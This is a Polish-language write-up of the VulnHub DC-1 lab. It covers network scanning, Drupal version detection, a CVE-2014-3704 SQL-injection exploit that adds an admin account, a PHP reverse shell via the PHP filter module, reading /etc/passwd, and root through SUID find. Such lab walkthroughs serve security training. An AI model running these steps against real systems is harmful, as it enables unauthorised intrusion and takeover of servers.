Pierwsze, co musiałem zrobić to uzyskać konkretny adres IP. Wykonałem skan mojej wirtualnej sieci.
netdiscover
┌[parrot@parrot]─[~/vulnhub/dc-1]
└╼[★ ]$sudo netdiscover -r 192.168.2.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
20 Captured ARP Req/Rep packets, from 4 hosts. Total size: 1200
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.1 00:50:56:c0:00:08 17 1020 VMware, Inc.
192.168.2.2 00:50:56:f0:ed:fa 1 60 VMware, Inc.
192.168.2.137 00:0c:29:86:a3:2b 1 60 VMware, Inc.
192.168.2.254 00:50:56:f8:70:fd 1 60 VMware, Inc.
Adres IP: 192.168.2.137
NMap
┌[parrot@parrot]─[~/vulnhub/dc-1]
└╼[★ ]$nmap -sC -sV 192.168.2.137
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 22:34 CEST
Nmap scan report for 192.168.2.137
Host is up (0.037s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 41800/udp6 status
| 100024 1 49570/tcp status
| 100024 1 58114/tcp6 status
|_ 100024 1 60730/udp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Mamy zatem otwarte trzy porty. SSH na porcie 22, HTTP na porcie 80 oraz rpcbind na porcie 111. Wiemy ponadto, że jest to Debian.
FeroxBuster

Drupal
Wiemy z kodu źródłowego, że to wersja 7. Jednak nie wiadomo jaka dokładnie.

Z Droopescana wiem, że to prawdopodobnie wersja 7.2.x.
droopescan scan drupal -u 192.168.2.137
...
...
[+] Possible version(s):
7.22
7.23
7.24
7.25
7.26
Dlatego postanowiłem sprawdzić potencjalne exploity na te wersje. Otrzymałem kilka obiecujących wyników. Zacząłem sprawdzać najpierw te Pythonowe i wziąłem ten pierwszy z dodaniem admin usera.

To był dobry strzał. Udało mi się utworzyć użytkownika pwned:pwned. Z tego miejsca otrzymanie shella nie powinno być trudne.
┌[parrot@parrot]─[~/vulnhub/dc-1]
└╼[★ ]$python2 34992.py -t http://192.168.2.137 -u pwned -p pwned
______ __ _______ _______ _____
| _ \ .----.--.--.-----.---.-| | | _ || _ | _ |
|. | \| _| | | _ | _ | | |___| _|___| |.| |
|. | |__| |_____| __|___._|__| / |___(__ `-|. |
|: 1 / |__| | | |: 1 | |: |
|::.. . / | | |::.. . | |::.|
`------' `---' `-------' `---'
_______ __ ___ __ __ __
| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.
| 1___| _ | | |. | | | -__| __| _| | _ | |
|____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__|
|: 1 | |__| |: | |___|
|::.. . | |::.|
`-------' `---'
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: pwned
[*] Pass: pwned
[*] Url: http://192.168.2.137/?q=node&destination=node
Shell
Otrzymanie shella nie jest trudnea, ale trzeba wykonać kilka kroków.
Należy włączyć w zakładce Modules moduł PHP filter.

Następnie zapisujemy i przechodzimy do Permissions, gdzie należy dodać możliwość uruchamiania kodu PHP.

Zapisujemy i można przetestować działanie poprzez Add content -> Basic page -> wpisujemy dowolny tytuł oraz kod PHP do uruchomienia oraz poniżej zmieniamy Text format na PHP Code. Test dla phpinfo();:

Po uruchomieniu kodu PHP Reverse Shella z Githuba https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php otrzymałem połączenie.

Mamy użytkownika flag4 na systemie.
cat /etc/passwd
...
...
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
flag1.txt
cat /var/www/flag1.txt
Every good CMS needs a config file - and so do you.
flag3

flag4.txt
cat /home/flag4/flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
Privileges Escalation
LinPEAS
 SUID
SUID /usr/bin/find
www-data@DC-1:/tmp$ find . -exec whoami \; -quit
root

# Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Postanowiłem od razu przejść do roota pozostawiając drugą flagę, która prawdopodobnie jest gdzieś ukryta.
Root proof

